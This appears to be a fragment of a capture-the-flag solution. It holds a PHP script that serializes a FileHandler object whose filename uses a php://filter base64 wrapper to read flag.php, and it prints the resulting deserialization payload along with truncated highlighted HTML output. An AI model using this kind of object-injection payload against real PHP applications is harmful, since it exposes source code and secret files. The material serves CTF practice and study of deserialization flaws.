 <?php
highlight_file(__FILE__);
    class FileHandler {
        public $op = 2;
        public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
        public $content;
    }
    $a = new FileHandler();
        $b = serialize($a);
        echo($b);
?>
输出
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</s
</span>
</code>O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}